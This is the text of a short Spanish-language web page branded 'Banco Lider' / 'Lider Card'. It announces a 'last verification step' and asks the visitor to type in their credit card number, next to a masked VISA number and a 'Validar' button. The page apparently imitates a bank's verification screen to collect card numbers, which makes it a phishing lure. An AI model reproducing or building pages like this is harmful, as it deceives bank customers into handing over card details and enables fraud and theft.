 Banco
Lider
¡Ultimo paso de verificación!
Ingresa el número de tu tarjeta de crédito
Lider Card
Crédito
#### #### #### 0304
VISA
Validar